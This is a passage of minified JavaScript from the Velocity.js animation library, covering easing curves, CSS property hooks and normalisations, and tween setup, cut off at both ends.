r=i.queue(n,t),a=r.shift();"inprogress"===a&&(a=r.shift()),a&&("fx"===t&&r.unshift("inprogress"),a.call(n,function(){i.dequeue(n,t)}))})},i.fn=i.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),n=this.offset(),r=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:i(e).offset();return n.top-=parseFloat(t.style.marginTop)||0,n.left-=parseFloat(t.style.marginLeft)||0,e.style&&(r.top+=parseFloat(e.style.borderTopWidth)||0,r.left+=parseFloat(e.style.borderLeftWidth)||0),{top:n.top-r.top,left:n.left-r.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var r={},a=r.hasOwnProperty,o=r.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)r["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,e.Velocity={Utilities:i}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,i,n){function r(e){for(var t=-1,i=e?e.length:0,n=[];++t<i;){var r=e[t];r&&n.push(r)}return n}function a(e){return h.isWrapped(e)?e=[].slice.call(e):h.isNode(e)&&(e=[e]),e}function o(e){var t=v.data(e,"velocity");return null===t?n:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,i,n,r){function a(e,t){return 1-3*t+3*e}function o(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,i){return((a(t,i)*e+o(t,i))*e+s(t))*e}function u(e,t,i){return 3*a(t,i)*e*e+2*o(t,i)*e+s(t)}function c(t,i){for(var r=0;v>r;++r){var a=u(i,e,n);if(0===a)return i;var o=l(i,e,n)-t;i-=o/a}return i}function f(){for(var t=0;b>t;++t)S[t]=l(t*w,e,n)}function d(t,i,r){var a,o,s=0;do o=i+(r-i)/2,a=l(o,e,n)-t,a>0?r=o:i=o;while(Math.abs(a)>g&&++s<y);return o}function p(t){for(var i=0,r=1,a=b-1;r!=a&&S[r]<=t;++r)i+=w;--r;var o=(t-S[r])/(S[r+1]-S[r]),s=i+o*w,l=u(s,e,n);return l>=m?c(t,s):0==l?s:d(t,i,i+w)}function h(){k=!0,(e!=i||n!=r)&&f()}var v=4,m=.001,g=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in t;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;e=Math.min(e,1),n=Math.min(n,1),e=Math.max(e,0),n=Math.max(n,0);var S=x?new Float32Array(b):new Array(b),k=!1,T=function(t){return k||h(),e===i&&n===r?t:0===t?0:1===t?1:l(p(t),i,r)};T.getControlPoints=function(){return[{x:e,y:i},{x:n,y:r}]};var E="generateBezier("+[e,i,n,r]+")";return T.toString=function(){return E},T}function u(e,t){var i=e;return h.isString(e)?b.Easings[e]||(i=!1):i=h.isArray(e)&&1===e.length?s.apply(null,e):h.isArray(e)&&2===e.length?w.apply(null,e.concat([t])):h.isArray(e)&&4===e.length?l.apply(null,e):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(e){if(e){var t=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=r(b.State.calls));for(var a=0;i>a;a++)if(b.State.calls[a]){var s=b.State.calls[a],l=s[0],u=s[2],d=s[3],p=!!d,m=null;d||(d=b.State.calls[a][3]=t-16);for(var g=Math.min((t-d)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],k=C.element;if(o(k)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var E=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];v.each(E,function(e,t){x.setPropertyValue(k,"display",t)})}x.setPropertyValue(k,"display",u.display)}u.visibility!==n&&"hidden"!==u.visibility&&x.setPropertyValue(k,"visibility",u.visibility);for(var P in C)if("element"!==P){var A,O=C[P],V=h.isString(O.easing)?b.Easings[O.easing]:O.easing;if(1===g)A=O.endValue;else{var $=O.endValue-O.startValue;if(A=O.startValue+$*V(g,u,$),!p&&A===O.currentValue)continue}if(O.currentValue=A,"tween"===P)m=A;else{if(x.Hooks.registered[P]){var M=x.Hooks.getRoot(P),I=o(k).rootPropertyValueCache[M];I&&(O.rootPropertyValue=I)}var D=x.setPropertyValue(k,P,O.currentValue+(0===parseFloat(A)?"":O.unitType),O.rootPropertyValue,O.scrollData);x.Hooks.registered[P]&&(o(k).rootPropertyValueCache[M]=x.Normalizations.registered[M]?x.Normalizations.registered[M]("extract",null,D[1]):D[1]),"transform"===D[0]&&(T=!0)}}u.mobileHA&&o(k).transformCache.translate3d===n&&(o(k).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&x.flushTransformCache(k)}}u.display!==n&&"none"!==u.display&&(b.State.calls[a][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[a][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],g,Math.max(0,d+u.duration-t),d,m),1===g&&f(a)}}b.State.isTicking&&S(c)}function f(e,t){if(!b.State.calls[e])return!1;for(var i=b.State.calls[e][0],r=b.State.calls[e][1],a=b.State.calls[e][2],s=b.State.calls[e][4],l=!1,u=0,c=i.length;c>u;u++){var f=i[u].element;if(t||a.loop||("none"===a.display&&x.setPropertyValue(f,"display",a.display),"hidden"===a.visibility&&x.setPropertyValue(f,"visibility",a.visibility)),a.loop!==!0&&(v.queue(f)[1]===n||!/\.velocityQueueEntryFlag/i.test(v.queue(f)[1]))&&o(f)){o(f).isAnimating=!1,o(f).rootPropertyValueCache={};var d=!1;v.each(x.Lists.transforms3D,function(e,t){var i=/^scale/.test(t)?1:0,r=o(f).transformCache[t];o(f).transformCache[t]!==n&&new RegExp("^\\("+i+"[^.]").test(r)&&(d=!0,delete o(f).transformCache[t])}),a.mobileHA&&(d=!0,delete o(f).transformCache.translate3d),d&&x.flushTransformCache(f),x.Values.removeClass(f,"velocity-animating")}if(!t&&a.complete&&!a.loop&&u===c-1)try{a.complete.call(r,r)}catch(p){setTimeout(function(){throw p},1)}s&&a.loop!==!0&&s(r),o(f)&&a.loop===!0&&!t&&(v.each(o(f).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),b(f,"reverse",{loop:!0,delay:a.delay})),a.queue!==!1&&v.dequeue(f,a.queue)}b.State.calls[e]=!1;for(var h=0,m=b.State.calls.length;m>h;h++)if(b.State.calls[h]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var v,d=function(){if(i.documentMode)return i.documentMode;for(var e=7;e>4;e--){var t=i.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return n}(),p=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var n,i=(new Date).getTime();return n=Math.max(0,16-(i-e)),e=i+n,setTimeout(function(){t(i+n)},n)}}(),h={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==n&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},m=!1;if(e.fn&&e.fn.jquery?(v=e,m=!0):v=t.Velocity.Utilities,8>=d&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=d)return void(jQuery.fn.velocity=jQuery.fn.animate);var g=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:v,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:g,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){v.data(e,"velocity",{isSVG:h.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==n?(b.State.scrollAnchor=t,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,i,n){var r={x:t.x+n.dx*i,v:t.v+n.dv*i,tension:t.tension,friction:t.friction};return{dx:r.v,dv:e(r)}}function i(i,n){var r={dx:i.v,dv:e(i)},a=t(i,.5*n,r),o=t(i,.5*n,a),s=t(i,n,o),l=1/6*(r.dx+2*(a.dx+o.dx)+s.dx),u=1/6*(r.dv+2*(a.dv+o.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function n(e,t,r){var c,f,d,a={x:-1,v:0,tension:null,friction:null},o=[0],s=0,l=1e-4,u=.016;for(e=parseFloat(e)||500,t=parseFloat(t)||20,r=r||null,a.tension=e,a.friction=t,c=null!==r,c?(s=n(e,t),f=s/r*u):f=u;d=i(d||a,f),o.push(1+d.x),s+=16,Math.abs(d.x)>l&&Math.abs(d.v)>l;);return c?function(e){return o[e*(o.length-1)|0]}:s}}();
b.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},v.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){b.Easings[t[0]]=l.apply(null,t[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var i,n,r;if(d)for(i in x.Hooks.templates){n=x.Hooks.templates[i],r=n[0].split(" ");var a=n[1].match(x.RegEx.valueSplit);"Color"===r[0]&&(r.push(r.shift()),a.push(a.shift()),x.Hooks.templates[i]=[r.join(" "),a.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],r=n[0].split(" ");for(var e in r){var o=i+r[e],s=e;x.Hooks.registered[o]=[i,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var i=x.Hooks.registered[e];if(i){var n=i[0],r=i[1];return t=x.Hooks.cleanRootPropertyValue(n,t),t.toString().match(x.RegEx.valueSplit)[r]}return t},injectValue:function(e,t,i){var n=x.Hooks.registered[e];if(n){var o,s,r=n[0],a=n[1];return i=x.Hooks.cleanRootPropertyValue(r,i),o=i.toString().match(x.RegEx.valueSplit),o[a]=t,s=o.join(" ")}return i}},Normalizations:{registered:{clip:function(e,t,i){switch(e){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(e,t,i){switch(e){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var r=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=r?r[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(e,t,i){if(8>=d)switch(e){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(e){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=d||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,i,r){switch(e){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[t]===n?/^scale/i.test(t)?1:0:o(i).transformCache[t].replace(/[()]/g,"");case"inject":var a=!1;switch(t.substr(0,t.length-1)){case"translate":a=!/(%|px|em|rem|vw|vh|\d)$/i.test(r);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[t]===n&&1>r&&(r=1),a=!/(\d)$/i.test(r);break;case"skew":a=!/(deg|\d)$/i.test(r);break;case"rotate":a=!/(deg|\d)$/i.test(r)}return a||(o(i).transformCache[t]="("+r+")"),o(i).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,i,r){switch(e){case"name":return t;case"extract":var a;if(x.RegEx.wrappedValueAlreadyExtracted.test(r))a=r;else{var o,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(r)?o=s[r]!==n?s[r]:s.black:x.RegEx.isHex.test(r)?o="rgb("+x.Values.hexToRgb(r).join(" ")+")":/^rgba?\(/i.test(r)||(o=s.black),a=(o||r).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===r.split(" ").length&&(r=r.split(/\s+/).slice(0,3).join(" ")):3===r.split(" ").length&&(r+=" 1"),(8>=d?"rgb":"rgba")+"("+r.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||b.State.isAndroid&&!b.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(b.State.prefixMatches[e])return[b.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],i=0,n=t.length;n>i;i++){var r;if(r=0===i?e:t[i]+e.replace(/^\w/,function(e){return e.toUpperCase()}),h.isString(b.State.prefixElement.style[r]))return b.State.prefixMatches[e]=r,[r,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var n,t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return e=e.replace(t,function(e,t,i,n){return t+t+i+i+n+n}),n=i.exec(e),n?[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,i,r,a){function s(e,i){function r(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=d)l=v.css(e,i);else{var u=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!a){if("height"===i&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return r(),c}if("width"===i&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var f=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return r(),f}}var p;p=o(e)===n?t.getComputedStyle(e,null):o(e).computedStyle?o(e).computedStyle:o(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===i&&(i="borderTopColor"),l=9===d&&"filter"===i?p.getPropertyValue(i):p[i],(""===l||null===l)&&(l=e.style[i]),r()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var h=s(e,"position");("fixed"===h||"absolute"===h&&/top|left/i.test(i))&&(l=v(e).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var u=i,c=x.Hooks.getRoot(u);r===n&&(r=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(r=x.Normalizations.registered[c]("extract",e,r)),l=x.Hooks.extractValue(u,r)}else if(x.Normalizations.registered[i]){var f,p;f=x.Normalizations.registered[i]("name",e),"transform"!==f&&(p=s(e,x.Names.prefixCheck(f)[0]),x.Values.isCSSNullValue(p)&&x.Hooks.templates[i]&&(p=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",e,p)}if(!/^[\d-]/.test(l))if(o(e)&&o(e).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=e.getBBox()[i]}catch(h){l=0}else l=e.getAttribute(i);else l=s(e,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(e,i,n,r,a){var s=i;if("scroll"===i)a.container?a.container["scroll"+a.direction]=n:"Left"===a.direction?t.scrollTo(n,a.alternateValue):t.scrollTo(a.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",e))x.Normalizations.registered[i]("inject",e,n),s="transform",n=o(e).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,u=x.Hooks.getRoot(i);r=r||x.getPropertyValue(e,u),n=x.Hooks.injectValue(l,n,r),i=u}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",e,n),i=x.Normalizations.registered[i]("name",e)),s=x.Names.prefixCheck(i)[0],8>=d)try{e.style[s]=n}catch(c){b.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else o(e)&&o(e).isSVG&&x.Names.SVGAttribute(i)?e.setAttribute(i,n):e.style[s]=n;b.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(e){function t(t){return parseFloat(x.getPropertyValue(e,t))}var i="";if((d||b.State.isAndroid&&!b.State.isChrome)&&o(e).isSVG){var n={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};v.each(o(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),n[e]&&(i+=e+"("+n[e].join(" ")+") ",delete n[e])})}else{var r,a;v.each(o(e).transformCache,function(t){return r=o(e).transformCache[t],"transformPerspective"===t?(a=r,!0):(9===d&&"rotateZ"===t&&(t="rotate"),void(i+=t+r+" "))}),a&&(i="perspective"+a+" "+i)}x.setPropertyValue(e,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(e,t,i){var r=n;return e=a(e),v.each(e,function(e,a){if(o(a)===n&&b.init(a),i===n)r===n&&(r=b.CSS.getPropertyValue(a,t));else{var s=b.CSS.setPropertyValue(a,t,i);"transform"===s[0]&&b.CSS.flushTransformCache(a),r=s}}),r};var C=function(){function e(){return l?P.promise||null:d}function r(){function e(e){function f(e,t){var i=n,o=n,s=n;return h.isArray(e)?(i=e[0],!h.isArray(e[1])&&/^[\d-]/.test(e[1])||h.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(h.isString(e[1])&&!x.RegEx.isHex.test(e[1])||h.isArray(e[1]))&&(o=t?e[1]:u(e[1],a.duration),e[2]!==n&&(s=e[2]))):i=e,t||(o=o||a.easing),h.isFunction(i)&&(i=i.call(r,k,S)),h.isFunction(s)&&(s=s.call(r,k,S)),[i||0,o,s]}function d(e,t){var i,n;return n=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return i=e,""}),i||(i=x.Values.getUnitType(e)),[n,i]}function p(){var e={myParent:r.parentNode||i.body,position:x.getPropertyValue(r,"position"),fontSize:x.getPropertyValue(r,"fontSize")},n=e.position===D.lastPosition&&e.myParent===D.lastParent,a=e.fontSize===D.lastFontSize;D.lastParent=e.myParent,D.lastPosition=e.position,D.lastFontSize=e.fontSize;var s=100,l={};if(a&&n)l.emToPx=D.lastEmToPx,l.percentToPxWidth=D.lastPercentToPxWidth,l.percentToPxHeight=D.lastPercentToPxHeight;else{var u=o(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),e.myParent.appendChild(u),v.each(["overflow","overflowX","overflowY"],function(e,t){b.CSS.setPropertyValue(u,t,"hidden")}),b.CSS.setPropertyValue(u,"position",e.position),b.CSS.setPropertyValue(u,"fontSize",e.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),v.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){b.CSS.setPropertyValue(u,t,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=D.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=D.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=D.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===D.remToPx&&(D.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===D.vwToPx&&(D.vwToPx=parseFloat(t.innerWidth)/100,D.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=D.remToPx,l.vwToPx=D.vwToPx,l.vhToPx=D.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(a.begin&&0===k)try{a.begin.call(m,m)}catch(g){setTimeout(function(){throw g},1)}if("scroll"===O){var E,A,V,C=/^x$/i.test(a.axis)?"Left":"Top",T=parseFloat(a.offset)||0;a.container?h.isWrapped(a.container)||h.isNode(a.container)?(a.container=a.container[0]||a.container,E=a.container["scroll"+C],V=E+v(r).position()[C.toLowerCase()]+T):a.container=null:(E=b.State.scrollAnchor[b.State["scrollProperty"+C]],A=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===C?"Top":"Left")]],V=v(r).offset()[C.toLowerCase()]+T),s={scroll:{rootPropertyValue:!1,startValue:E,currentValue:E,endValue:V,unitType:"",easing:a.easing,scrollData:{container:a.container,direction:C,alternateValue:A}},element:r},b.debug&&console.log("tweensContainer (scroll): ",s.scroll,r)}else if("reverse"===O){if(!o(r).tweensContainer)return void v.dequeue(r,a.queue);"none"===o(r).opts.display&&(o(r).opts.display="auto"),"hidden"===o(r).opts.visibility&&(o(r).opts.visibility="visible"),o(r).opts.loop=!1,o(r).opts.begin=null,o(r).opts.complete=null,w.easing||delete a.easing,w.duration||delete a.duration,a=v.extend({},o(r).opts,a);var $=v.extend(!0,{},o(r).tweensContainer);for(var M in $)if("element"!==M){var I=$[M].startValue;$[M].startValue=$[M].currentValue=$[M].endValue,$[M].endValue=I,h.isEmptyObject(w)||($[M].easing=a.easing),b.debug&&console.log("reverse tweensContainer ("+M+"): "+JSON.stringify($[M]),r)}s=$}else if("start"===O){var $;o(r).tweensContainer&&o(r).isAnimating===!0&&($=o(r).tweensContainer),v.each(y,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var i=f(t,!0),r=i[0],a=i[1],o=i[2];if(x.RegEx.isHex.test(r)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(r),u=o?x.Values.hexToRgb(o):n,c=0;c<s.length;c++){var d=[l[c]];a&&d.push(a),u!==n&&d.push(u[c]),y[e+s[c]]=d}delete y[e]}}});for(var _ in y){var j=f(y[_]),z=j[0],F=j[1],q=j[2];_=x.Names.camelCase(_);var L=x.Hooks.getRoot(_),H=!1;if(o(r).isSVG||"tween"===L||x.Names.prefixCheck(L)[1]!==!1||x.Normalizations.registered[L]!==n){(a.display!==n&&null!==a.display&&"none"!==a.display||a.visibility!==n&&"hidden"!==a.visibility)&&/opacity|filter/.test(_)&&!q&&0!==z&&(q=0),a._cacheValues&&$&&$[_]?(q===n&&(q=$[_].endValue+$[_].unitType),H=o(r).rootPropertyValueCache[L]):x.Hooks.registered[_]?q===n?(H=x.getPropertyValue(r,L),q=x.getPropertyValue(r,_,H)):H=x.Hooks.templates[L][1]:q===n&&(q=x.getPropertyValue(r,_));var W,R,Q,B=!1;if(W=d(_,q),q=W[0],Q=W[1],W=d(_,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return B=t,""}),R=W[1],q=parseFloat(q)||0,z=parseFloat(z)||0,"%"===R&&(/^(fontSize|lineHeight)$/.test(_)?(z/=100,R="em"):/^scale/.test(_)?(z/=100,R=""):/(Red|Green|Blue)$/i.test(_)&&(z=z/100*255,R="")),/[\/*]/.test(B))R=Q;else if(Q!==R&&0!==q)if(0===z)R=Q;else{l=l||p();var 